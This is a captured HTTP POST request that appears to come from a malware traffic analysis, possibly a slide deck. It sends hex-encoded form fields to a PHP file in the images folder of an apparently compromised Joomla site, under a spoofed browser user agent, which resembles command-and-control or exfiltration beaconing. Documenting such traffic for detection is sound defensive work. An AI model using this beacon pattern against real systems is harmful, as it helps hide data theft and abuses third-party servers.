 POST /joomla/images/order.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3)
Host: spaceshuttle.co.ua
Content-Length: 686
Cache-Control: no-cache
ps0=00000000000000000000000&ps1=E3C6610F7290946D21806991D82CF684A3B8E7AFC209BFEBA2EF95F15E3E9DBE50814545E85DFD
F01F3D43607B4E6CC9DA67D3D33AA0E95866FA4D39C3C0A2B408752858EC3517676A606621B763D750D8DE50FD7F293EA1C23FE49444E
48FA31207A492A0475C088FBB1FCD089588FB32896A2FF2B778633F35E156FDA01C9D9AEFD5E9B0F12017A38BA63B900D27CB404B608B
&cs1=5ECC83EA41CCE9EA6FCCD6EA7ACCCBEA7CCCD4EA59CCD8EA69CCD8EA41CCEEEA74CCD7EA79CCD6EA6ACCCAEA3DCCECEA6DCCDDEA
7CCCCDEA78CC99EA4ECCDCEA6FCCCFEA74CCDAEA78CC89EA41CCD4EA6ACCCFEA7CCCC3EA69CCC0EA7FCCCDEA33CCDCEA65CCDCEA&cs2=
74CCDCEA65CCC9EA71CCD6EA6FCCDCEA33CCDCEA65CCDCEA&cs3=55CC88EA51CCFAEA4FCC88EA47CC8BEA4ACC94EA4DCCFAEA41CCD1EA
2CCCD5EA7ECCEBEA2CCCC3EA2FCCEEEA